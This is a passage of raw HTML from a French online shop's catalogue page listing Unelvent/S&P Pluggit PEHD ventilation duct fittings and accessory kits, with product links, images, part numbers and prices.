itemprop="image" /> <span class="product-additional" data-idproduct="4003"></span> </a> <a class="sale-box" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4003-nourrice-modulaire-nod50-reseau-vmc-pehd-serie-pluggit-unelvent--3411458104061.html"> <span class="label-sale product-label label-warning label">Promotion</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4003-nourrice-modulaire-nod50-reseau-vmc-pehd-serie-pluggit-unelvent--3411458104061.html" title="Nourrice modulaire - NOD50 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" itemprop="url" > Nourrice modulaire - NOD50 <span class="stitre">- réseau VMC PEHD - Serie PLUGGIT - Unelvent</span> </a></h5><p class="product-desc" itemprop="description"> Marque : UNELVENT &nbsp; &nbsp; Type : Réseau PEHD Pluggit</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4003-nourrice-modulaire-nod50-reseau-vmc-pehd-serie-pluggit-unelvent--3411458104061.html"><meta itemprop="brand" content="S&P France" /><meta itemprop="sku" content="4003" /><meta itemprop="mpn" content="U 810406" /> <span>à partir de </span> <span class="price product-price"> 31,56 € HT<meta itemprop="price" content="37.86624" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="4007"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4007-bouchon-mf-pour-nourrice-bfr50-reseau-vmc-pehd-serie-pluggit-unelvent-3411458104078.html" title="Bouchon M/F pour nourrice - BFR50 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23805-product_grid/bouchon-mf-pour-nourrice-bfr50-reseau-vmc-pehd-serie-pluggit-unelvent.jpg" alt="Bouchon M/F pour nourrice - BFR50 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" title="Bouchon M/F pour nourrice - BFR50 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="4007"></span> </a> <a class="sale-box" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4007-bouchon-mf-pour-nourrice-bfr50-reseau-vmc-pehd-serie-pluggit-unelvent-3411458104078.html"> <span class="label-sale product-label label-warning label">Promotion</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4007-bouchon-mf-pour-nourrice-bfr50-reseau-vmc-pehd-serie-pluggit-unelvent-3411458104078.html" title="Bouchon M/F pour nourrice - BFR50 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" itemprop="url" > Bouchon M/F pour nourrice - BFR50 <span class="stitre">- réseau VMC PEHD - Serie PLUGGIT - Unelvent</span> </a></h5><p class="product-desc" itemprop="description"> Marque : UNELVENT &nbsp; &nbsp; Type : Réseau PEHD Pluggit</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4007-bouchon-mf-pour-nourrice-bfr50-reseau-vmc-pehd-serie-pluggit-unelvent-3411458104078.html"><meta itemprop="brand" content="S&P France" /><meta itemprop="sku" content="4007" /><meta itemprop="mpn" content="U 810407" /> <span>à partir de </span> <span class="price product-price"> 4,70 € HT<meta itemprop="price" content="5.64528" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="4008"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4008-raccord-nourrice-vers-reseau-circulaire-125-mm-rmn50-reseau-vmc-pehd-serie-pluggit-unelvent-3411458104085.html" title="Raccord nourrice vers réseau circulaire 125 mm - RMN50 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23813-product_grid/raccord-nourrice-vers-reseau-circulaire-125-mm-rmn50-reseau-vmc-pehd-serie-pluggit-unelvent.jpg" alt="Raccord nourrice vers réseau circulaire 125 mm - RMN50 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" title="Raccord nourrice vers réseau circulaire 125 mm - RMN50 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="4008"></span> </a> <a class="sale-box" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4008-raccord-nourrice-vers-reseau-circulaire-125-mm-rmn50-reseau-vmc-pehd-serie-pluggit-unelvent-3411458104085.html"> <span class="label-sale product-label label-warning label">Promotion</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4008-raccord-nourrice-vers-reseau-circulaire-125-mm-rmn50-reseau-vmc-pehd-serie-pluggit-unelvent-3411458104085.html" title="Raccord nourrice vers réseau circulaire 125 mm - RMN50 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" itemprop="url" > Raccord nourrice vers réseau circulaire 125 mm - RMN50 <span class="stitre">- réseau VMC PEHD - Serie PLUGGIT - Unelvent</span> </a></h5><p class="product-desc" itemprop="description"> Marque : UNELVENT &nbsp; &nbsp; Type : Réseau PEHD Pluggit</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4008-raccord-nourrice-vers-reseau-circulaire-125-mm-rmn50-reseau-vmc-pehd-serie-pluggit-unelvent-3411458104085.html"><meta itemprop="brand" content="S&P France" /><meta itemprop="sku" content="4008" /><meta itemprop="mpn" content="U 810408" /> <span>à partir de </span> <span class="price product-price"> 9,66 € HT<meta itemprop="price" content="11.59152" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="4010"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4010-te-horizontal-thr50-reseau-vmc-pehd-serie-pluggit-unelvent-3411458104108.html" title="Té horizontal - THR50 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23814-product_grid/te-horizontal-thr50-reseau-vmc-pehd-serie-pluggit-unelvent.jpg" alt="Té horizontal - THR50 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" title="Té horizontal - THR50 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="4010"></span> </a> <a class="sale-box" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4010-te-horizontal-thr50-reseau-vmc-pehd-serie-pluggit-unelvent-3411458104108.html"> <span class="label-sale product-label label-warning label">Promotion</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4010-te-horizontal-thr50-reseau-vmc-pehd-serie-pluggit-unelvent-3411458104108.html" title="Té horizontal - THR50 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" itemprop="url" > Té horizontal - THR50 <span class="stitre">- réseau VMC PEHD - Serie PLUGGIT - Unelvent</span> </a></h5><p class="product-desc" itemprop="description"> Marque : UNELVENT &nbsp; &nbsp; Type : Réseau PEHD Pluggit</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4010-te-horizontal-thr50-reseau-vmc-pehd-serie-pluggit-unelvent-3411458104108.html"><meta itemprop="brand" content="S&P France" /><meta itemprop="sku" content="4010" /><meta itemprop="mpn" content="U 810410" /> <span>à partir de </span> <span class="price product-price"> 14,55 € HT<meta itemprop="price" content="17.45568" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="4011"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4011-plenum-isole-5-piquages-pli-505p-reseau-vmc-pehd-serie-pluggit-unelvent-3411458105105.html" title="Plénum isolé 5 piquages - PLI 50/5P [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/8326-product_grid/plenum-isole-5-piquages-pli-505p-reseau-vmc-pehd-serie-pluggit-unelvent.jpg" alt="Plénum isolé 5 piquages - PLI 50/5P [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" title="Plénum isolé 5 piquages - PLI 50/5P [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="4011"></span> </a> <a class="sale-box" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4011-plenum-isole-5-piquages-pli-505p-reseau-vmc-pehd-serie-pluggit-unelvent-3411458105105.html"> <span class="label-sale product-label label-warning label">Promotion</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4011-plenum-isole-5-piquages-pli-505p-reseau-vmc-pehd-serie-pluggit-unelvent-3411458105105.html" title="Plénum isolé 5 piquages - PLI 50/5P [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" itemprop="url" > Plénum isolé 5 piquages - PLI 50/5P <span class="stitre">- réseau VMC PEHD - Serie PLUGGIT - Unelvent</span> </a></h5><p class="product-desc" itemprop="description"> Marque : UNELVENT &nbsp; &nbsp; Type : Réseau PEHD Pluggit</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4011-plenum-isole-5-piquages-pli-505p-reseau-vmc-pehd-serie-pluggit-unelvent-3411458105105.html"><meta itemprop="brand" content="S&P France" /><meta itemprop="sku" content="4011" /><meta itemprop="mpn" content="U 810510" /> <span>à partir de </span> <span class="price product-price"> 156,67 € HT<meta itemprop="price" content="188.0088" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="4012"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4012-plenum-isole-9-piquages-pli-509p-reseau-vmc-pehd-serie-pluggit-unelvent-3411458105099.html" title="Plénum isolé 9 piquages - PLI 50/9P [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/8329-product_grid/plenum-isole-9-piquages-pli-509p-reseau-vmc-pehd-serie-pluggit-unelvent.jpg" alt="Plénum isolé 9 piquages - PLI 50/9P [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" title="Plénum isolé 9 piquages - PLI 50/9P [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="4012"></span> </a> <a class="sale-box" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4012-plenum-isole-9-piquages-pli-509p-reseau-vmc-pehd-serie-pluggit-unelvent-3411458105099.html"> <span class="label-sale product-label label-warning label">Promotion</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4012-plenum-isole-9-piquages-pli-509p-reseau-vmc-pehd-serie-pluggit-unelvent-3411458105099.html" title="Plénum isolé 9 piquages - PLI 50/9P [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" itemprop="url" > Plénum isolé 9 piquages - PLI 50/9P <span class="stitre">- réseau VMC PEHD - Serie PLUGGIT - Unelvent</span> </a></h5><p class="product-desc" itemprop="description"> Marque : UNELVENT &nbsp; &nbsp; Type : Réseau PEHD Pluggit</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4012-plenum-isole-9-piquages-pli-509p-reseau-vmc-pehd-serie-pluggit-unelvent-3411458105099.html"><meta itemprop="brand" content="S&P France" /><meta itemprop="sku" content="4012" /><meta itemprop="mpn" content="U 810509" /> <span>à partir de </span> <span class="price product-price"> 220,85 € HT<meta itemprop="price" content="265.01808" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="5416"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/5416-manchette-de-raccordement-o-80-mm-vers-50x114-mm-acr5080-reseau-vmc-pehd-serie-pluggit-unelvent-3411458104153.html" title="Manchette de raccordement Ø 80 mm vers 50x114 mm - ACR50/80 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23816-product_grid/manchette-de-raccordement-o-80-mm-vers-50x114-mm-acr5080-reseau-vmc-pehd-serie-pluggit-unelvent.jpg" alt="Manchette de raccordement Ø 80 mm vers 50x114 mm - ACR50/80 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" title="Manchette de raccordement Ø 80 mm vers 50x114 mm - ACR50/80 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="5416"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/5416-manchette-de-raccordement-o-80-mm-vers-50x114-mm-acr5080-reseau-vmc-pehd-serie-pluggit-unelvent-3411458104153.html" title="Manchette de raccordement Ø 80 mm vers 50x114 mm - ACR50/80 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" itemprop="url" > Manchette de raccordement Ø 80 mm vers 50x114 mm - ACR50/80 <span class="stitre">- réseau VMC PEHD - Serie PLUGGIT - Unelvent</span> </a></h5><p class="product-desc" itemprop="description"> Marque : UNELVENT &nbsp; &nbsp; Type : Réseau PEHD Pluggit</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/5416-manchette-de-raccordement-o-80-mm-vers-50x114-mm-acr5080-reseau-vmc-pehd-serie-pluggit-unelvent-3411458104153.html"><meta itemprop="brand" content="S&P France" /><meta itemprop="sku" content="5416" /><meta itemprop="mpn" content="U 810415" /> <span>à partir de </span> <span class="price product-price"> 6,18 € HT<meta itemprop="price" content="7.41456" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="5417"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/5417-manchette-de-raccordement-o-125-mm-vers-2-x-50x114-mm-acr50125-reseau-vmc-pehd-serie-pluggit-unelvent-3411458104160.html" title="Manchette de raccordement Ø 125 mm vers 2 x 50x114 mm - ACR50/125 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23817-product_grid/manchette-de-raccordement-o-125-mm-vers-2-x-50x114-mm-acr50125-reseau-vmc-pehd-serie-pluggit-unelvent.jpg" alt="Manchette de raccordement Ø 125 mm vers 2 x 50x114 mm - ACR50/125 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" title="Manchette de raccordement Ø 125 mm vers 2 x 50x114 mm - ACR50/125 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="5417"></span> </a> <a class="sale-box" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/5417-manchette-de-raccordement-o-125-mm-vers-2-x-50x114-mm-acr50125-reseau-vmc-pehd-serie-pluggit-unelvent-3411458104160.html"> <span class="label-sale product-label label-warning label">Promotion</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/5417-manchette-de-raccordement-o-125-mm-vers-2-x-50x114-mm-acr50125-reseau-vmc-pehd-serie-pluggit-unelvent-3411458104160.html" title="Manchette de raccordement Ø 125 mm vers 2 x 50x114 mm - ACR50/125 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" itemprop="url" > Manchette de raccordement Ø 125 mm vers 2 x 50x114 mm - ACR50/125 <span class="stitre">- réseau VMC PEHD - Serie PLUGGIT - Unelvent</span> </a></h5><p class="product-desc" itemprop="description"> Marque : UNELVENT &nbsp; &nbsp; Type : Réseau PEHD Pluggit</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/5417-manchette-de-raccordement-o-125-mm-vers-2-x-50x114-mm-acr50125-reseau-vmc-pehd-serie-pluggit-unelvent-3411458104160.html"><meta itemprop="brand" content="S&P France" /><meta itemprop="sku" content="5417" /><meta itemprop="mpn" content="U 810416" /> <span>à partir de </span> <span class="price product-price"> 33,70 € HT<meta itemprop="price" content="40.43808" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="5418"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/5418-manchette-de-traversee-de-dalle-pour-abm-50-mta50-reseau-vmc-pehd-serie-pluggit-unelvent-8413893923813.html" title="Manchette de traversée de dalle pour ABM 50 - MTA50 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/24371-product_grid/manchette-de-traversee-de-dalle-pour-abm-50-mta50-reseau-vmc-pehd-serie-pluggit-unelvent.jpg" alt="Manchette de traversée de dalle pour ABM 50 - MTA50 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" title="Manchette de traversée de dalle pour ABM 50 - MTA50 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="5418"></span> </a> <a class="sale-box" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/5418-manchette-de-traversee-de-dalle-pour-abm-50-mta50-reseau-vmc-pehd-serie-pluggit-unelvent-8413893923813.html"> <span class="label-sale product-label label-warning label">Promotion</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/5418-manchette-de-traversee-de-dalle-pour-abm-50-mta50-reseau-vmc-pehd-serie-pluggit-unelvent-8413893923813.html" title="Manchette de traversée de dalle pour ABM 50 - MTA50 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" itemprop="url" > Manchette de traversée de dalle pour ABM 50 - MTA50 <span class="stitre">- réseau VMC PEHD - Serie PLUGGIT - Unelvent</span> </a></h5><p class="product-desc" itemprop="description"> Marque : UNELVENT &nbsp; &nbsp; Type : Réseau PEHD Pluggit</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/5418-manchette-de-traversee-de-dalle-pour-abm-50-mta50-reseau-vmc-pehd-serie-pluggit-unelvent-8413893923813.html"><meta itemprop="brand" content="S&P France" /><meta itemprop="sku" content="5418" /><meta itemprop="mpn" content="U 810512" /> <span>à partir de </span> <span class="price product-price"> 14,84 € HT<meta itemprop="price" content="17.81136" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="5436"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/5436-kit-accessoires-domeo-avec-plenums-reseau-vmc-pehd-serie-pluggit-unelvent-3411456000723.html" title="Kit accessoires DOMEO avec plénums [- réseau VMC PEHD - Serie PLUGGIT - S&amp;P]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/17277-product_grid/kit-accessoires-domeo-avec-plenums-reseau-vmc-pehd-serie-pluggit-unelvent.jpg" alt="Kit accessoires DOMEO avec plénums [- réseau VMC PEHD - Serie PLUGGIT - S&amp;P]" title="Kit accessoires DOMEO avec plénums [- réseau VMC PEHD - Serie PLUGGIT - S&amp;P]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="5436"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/5436-kit-accessoires-domeo-avec-plenums-reseau-vmc-pehd-serie-pluggit-unelvent-3411456000723.html" title="Kit accessoires DOMEO avec plénums [- réseau VMC PEHD - Serie PLUGGIT - S&amp;P]" itemprop="url" > Kit accessoires DOMEO avec plénums <span class="stitre">- réseau VMC PEHD - Serie PLUGGIT - S&amp;P</span> </a></h5><p class="product-desc" itemprop="description"> Marque : S&amp;P &nbsp; &nbsp; Type : Réseau PEHD Pluggit</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/5436-kit-accessoires-domeo-avec-plenums-reseau-vmc-pehd-serie-pluggit-unelvent-3411456000723.html"><meta itemprop="brand" content="S&P France" /><meta itemprop="sku" content="5436" /><meta itemprop="mpn" content="U 600072" /> <span>à partir de </span> <span class="price product-price"> 715,51 € HT<meta itemprop="price" content="858.609" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="5437"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/5437-kit-accessoires-ideo-et-domeo-evo-avec-plenums-reseau-vmc-pehd-serie-pluggit-sp-unelvent--3411456000709.html" title="Kit accessoires IDEO et DOMEO EVO avec plénums [- réseau VMC PEHD - Serie PLUGGIT - S&amp;P Unelvent]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/17280-product_grid/kit-accessoires-ideo-et-domeo-evo-avec-plenums-reseau-vmc-pehd-serie-pluggit-sp-unelvent-.jpg" alt="Kit accessoires IDEO et DOMEO EVO avec plénums [- réseau VMC PEHD - Serie PLUGGIT - S&amp;P Unelvent]" title="Kit accessoires IDEO et DOMEO EVO avec plénums [- réseau VMC PEHD - Serie PLUGGIT - S&amp;P Unelvent]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="5437"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/5437-kit-accessoires-ideo-et-domeo-evo-avec-plenums-reseau-vmc-pehd-serie-pluggit-sp-unelvent--3411456000709.html" title="Kit accessoires IDEO et DOMEO EVO avec plénums [- réseau VMC PEHD - Serie PLUGGIT - S&amp;P Unelvent]" itemprop="url" > Kit accessoires IDEO et DOMEO EVO avec plénums <span class="stitre">- réseau VMC PEHD - Serie PLUGGIT - S&amp;P Unelvent</span> </a></h5><p class="product-desc" itemprop="description"> Marque : S&amp;P &nbsp; &nbsp; Type : Réseau PEHD Pluggit</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/5437-kit-accessoires-ideo-et-domeo-evo-avec-plenums-reseau-vmc-pehd-serie-pluggit-sp-unelvent--3411456000709.html"><meta itemprop="brand" content="S&P France" /><meta itemprop="sku" content="5437" /><meta itemprop="mpn" content="U 600070" /> <span>à partir de </span> <span class="price product-price"> 992,49 € HT<meta itemprop="price" content="1190.988" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="5438"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/5438-kit-accessoires-domeo-avec-nourrices-reseau-vmc-pehd-serie-pluggit-unelvent-3411456000730.html" title="Kit accessoires DOMEO avec nourrices [- réseau VMC PEHD - Serie PLUGGIT - S&amp;P Unelvent]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/17283-product_grid/kit-accessoires-domeo-avec-nourrices-reseau-vmc-pehd-serie-pluggit-unelvent.jpg" alt="Kit accessoires DOMEO avec nourrices [- réseau VMC PEHD - Serie PLUGGIT - S&amp;P Unelvent]" title="Kit accessoires DOMEO avec nourrices [- réseau VMC PEHD - Serie PLUGGIT - S&amp;P Unelvent]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="5438"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/5438-kit-accessoires-domeo-avec-nourrices-reseau-vmc-pehd-serie-pluggit-unelvent-3411456000730.html" title="Kit accessoires DOMEO avec nourrices [- réseau VMC PEHD - Serie PLUGGIT - S&amp;P Unelvent]" itemprop="url" > Kit accessoires DOMEO avec nourrices <span class="stitre">- réseau VMC PEHD - Serie PLUGGIT - S&amp;P Unelvent</span> </a></h5><p class="product-desc" itemprop="description"> Marque : S&amp;P &nbsp; &nbsp; Type : Réseau PEHD Pluggit</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/5438-kit-accessoires-domeo-avec-nourrices-reseau-vmc-pehd-serie-pluggit-unelvent-3411456000730.html"><meta itemprop="brand" content="S&P France" /><meta itemprop="sku" content="5438" /><meta itemprop="mpn" content="U 600073" /> <span>à partir de </span> <span class="price product-price"> 719,00 € HT<meta itemprop="price" content="862.794" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="5439"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/5439-kit-accessoires-ideo-et-domeo-evo-avec-nourrices-reseau-vmc-pehd-serie-pluggit-sp-unelvent--3411456000716.html" title="Kit accessoires IDEO et DOMEO EVO avec nourrices [- réseau VMC PEHD - Serie PLUGGIT - S&amp;P Unelvent]" itemprop="url"> <img class="replace-2x img-responsive" 